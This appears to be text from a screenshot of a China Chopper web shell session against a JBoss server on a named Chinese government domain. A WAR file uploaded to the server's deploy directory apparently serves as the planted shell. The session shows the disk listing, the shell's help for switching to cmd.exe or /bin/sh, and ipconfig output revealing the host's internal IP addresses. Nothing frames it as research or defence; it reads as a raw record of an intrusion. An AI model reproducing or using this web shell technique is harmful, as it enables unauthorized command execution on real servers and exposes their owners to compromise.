 中国菜刀@20100928
http://www.zbgtj.gov.cn:908...
http://www.zbgtj.gov.cn:908...
[*] 磁盘列表 [ A:C:D:E: ]
D:\jboss-4.2.3.GA\server\default\.\deploy\management\upload5warn.war\> help
设置终端路径: SETP c:\windows\system32\cmd.exe 或者 SETP /bin/sh
切换到根目录: ROOT
D:\jboss-4.2.3.GA\server\default\.\deploy\management\upload5warn.war\> ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.130.154
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : 192.168.131.1
D:\jboss-4.2.3.GA\server\default\deploy\management\upload5warn.war\>